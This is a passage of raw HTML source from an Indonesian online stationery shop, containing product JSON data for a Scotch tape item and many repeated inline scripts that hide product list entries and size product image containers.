Stationery","resized_width":75,"resized_height":90}],"url":"https:\/\/www.tokostationery.id\/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html","id":45,"name":"3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) cellotape Bening 1 Cm","type":"simple","is_salable":"1","store_id":29,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.tokostationery.id\/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokostationery.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":45,\"uenc\":\"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"29","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem9hhzVVziArray = document.querySelectorAll('li#product-item_28');
    if(elem9hhzVVziArray.length !== 'undefined'){
        elem9hhzVVziArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-28  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLShoYTo2Array = document.querySelectorAll('li#product-item_68');
    if(elemLShoYTo2Array.length !== 'undefined'){
        elemLShoYTo2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml3VeSd0PArray = document.querySelectorAll('li#product-item_1336');
    if(eleml3VeSd0PArray.length !== 'undefined'){
        eleml3VeSd0PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUNHWJXimArray = document.querySelectorAll('li#product-item_53');
    if(elemUNHWJXimArray.length !== 'undefined'){
        elemUNHWJXimArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVdZzhPQAArray = document.querySelectorAll('li#product-item_809');
    if(elemVdZzhPQAArray.length !== 'undefined'){
        elemVdZzhPQAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhXpYFSlrArray = document.querySelectorAll('li#product-item_1857');
    if(elemhXpYFSlrArray.length !== 'undefined'){
        elemhXpYFSlrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPEnzEp3AArray = document.querySelectorAll('li#product-item_30');
    if(elemPEnzEp3AArray.length !== 'undefined'){
        elemPEnzEp3AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-30");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-30  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjTUMmpQuArray = document.querySelectorAll('li#product-item_70');
    if(elemjTUMmpQuArray.length !== 'undefined'){
        elemjTUMmpQuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-70  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQe7XyqrRArray = document.querySelectorAll('li#product-item_1338');
    if(elemQe7XyqrRArray.length !== 'undefined'){
        elemQe7XyqrRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemosfjjmtlArray = document.querySelectorAll('li#product-item_55');
    if(elemosfjjmtlArray.length !== 'undefined'){
        elemosfjjmtlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRT3plCxnArray = document.querySelectorAll('li#product-item_811');
    if(elemRT3plCxnArray.length !== 'undefined'){
        elemRT3plCxnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyk5jFtpaArray = document.querySelectorAll('li#product-item_1859');
    if(elemyk5jFtpaArray.length !== 'undefined'){
        elemyk5jFtpaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO0Dv52McArray = document.querySelectorAll('li#product-item_32');
    if(elemO0Dv52McArray.length !== 'undefined'){
        elemO0Dv52McArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCbZg2s0ZArray = document.querySelectorAll('li#product-item_72');
    if(elemCbZg2s0ZArray.length !== 'undefined'){
        elemCbZg2s0ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFamd0Jl1Array = document.querySelectorAll('li#product-item_1674');
    if(elemFamd0Jl1Array.length !== 'undefined'){
        elemFamd0Jl1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1674");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1674  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrNSjV9FAArray = document.querySelectorAll('li#product-item_57');
    if(elemrNSjV9FAArray.length !== 'undefined'){
        elemrNSjV9FAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRZid5KrgArray = document.querySelectorAll('li#product-item_813');
    if(elemRZid5KrgArray.length !== 'undefined'){
        elemRZid5KrgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7PedGQjDArray = document.querySelectorAll('li#product-item_2051');
    if(elem7PedGQjDArray.length !== 'undefined'){
        elem7PedGQjDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHlUTRUddArray = document.querySelectorAll('li#product-item_38');
    if(elemHlUTRUddArray.length !== 'undefined'){
        elemHlUTRUddArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWma4GJ2SArray = document.querySelectorAll('li#product-item_74');
    if(elemWma4GJ2SArray.length !== 'undefined'){
        elemWma4GJ2SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmGXbECnCArray = document.querySelectorAll('li#product-item_1676');
    if(elemmGXbECnCArray.length !== 'undefined'){
        elemmGXbECnCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1676");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1676  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjnqjonIqArray = document.querySelectorAll('li#product-item_59');
    if(elemjnqjonIqArray.length !== 'undefined'){
        elemjnqjonIqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCEKgktK0Array = document.querySelectorAll('li#product-item_815');
    if(elemCEKgktK0Array.length !== 'undefined'){
        elemCEKgktK0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3dFkm66MArray = document.querySelectorAll('li#product-item_2053');
    if(elem3dFkm66MArray.length !== 'undefined'){
        elem3dFkm66MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1k9ik3nLArray = document.querySelectorAll('li#product-item_40');
    if(elem1k9ik3nLArray.length !== 'undefined'){
        elem1k9ik3nLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr7UrxzquArray = document.querySelectorAll('li#product-item_76');
    if(elemr7UrxzquArray.length !== 'undefined'){
        elemr7UrxzquArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg06U2iDvArray = document.querySelectorAll('li#product-item_1678');
    if(elemg06U2iDvArray.length !== 'undefined'){
        elemg06U2iDvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1678");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1678  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk3LWQzkFArray = document.querySelectorAll('li#product-item_61');
    if(elemk3LWQzkFArray.length !== 'undefined'){
        elemk3LWQzkFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-61");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-61  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6hgw4iKpArray = document.querySelectorAll('li#product-item_1276');
    if(elem6hgw4iKpArray.length !== 'undefined'){
        elem6hgw4iKpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1276");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1276  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCun88FVhArray = document.querySelectorAll('li#product-item_2055');
    if(elemCun88FVhArray.length !== 'undefined'){
        elemCun88FVhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9A0H7hqrArray = document.querySelectorAll('li#product-item_42');
    if(elem9A0H7hqrArray.length !== 'undefined'){
        elem9A0H7hqrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuSqFqokVArray = document.querySelectorAll('li#product-item_78');
    if(elemuSqFqokVArray.length !== 'undefined'){
        elemuSqFqokVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWEPTOe3mArray = document.querySelectorAll('li#product-item_1713');
    if(elemWEPTOe3mArray.length !== 'undefined'){
        elemWEPTOe3mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlf0f9rH7Array = document.querySelectorAll('li#product-item_63');
    if(elemlf0f9rH7Array.length !== 'undefined'){
        elemlf0f9rH7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnha9yObWArray = document.querySelectorAll('li#product-item_1278');
    if(elemnha9yObWArray.length !== 'undefined'){
        elemnha9yObWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwUaKrJFlArray = document.querySelectorAll('li#product-item_2057');
    if(elemwUaKrJFlArray.length !== 'undefined'){
        elemwUaKrJFlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhiva12fyArray = document.querySelectorAll('li#product-item_44');
    if(elemhiva12fyArray.length !== 'undefined'){
        elemhiva12fyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnv8kX4MnArray = document.querySelectorAll('li#product-item_80');
    if(elemnv8kX4MnArray.length !== 'undefined'){
        elemnv8kX4MnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBjvMieruArray = document.querySelectorAll('li#product-item_1715');
    if(elemBjvMieruArray.length !== 'undefined'){
        elemBjvMieruArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1715");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1715  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAhQDklttArray = document.querySelectorAll('li#product-item_25');
    if(elemAhQDklttArray.length !== 'undefined'){
        elemAhQDklttArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemha2roBDMArray = document.querySelectorAll('li#product-item_65');
    if(elemha2roBDMArray.length !== 'undefined'){
        elemha2roBDMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2QpkWlYbArray = document.querySelectorAll('li#product-item_1333');
    if(elem2QpkWlYbArray.length !== 'undefined'){
        elem2QpkWlYbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1333");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1333  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZDpULqAZArray = document.querySelectorAll('li#product-item_50');
    if(elemZDpULqAZArray.length !== 'undefined'){
        elemZDpULqAZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmY8h1gXDArray = document.querySelectorAll('li#product-item_237');
    if(elemmY8h1gXDArray.length !== 'undefined'){
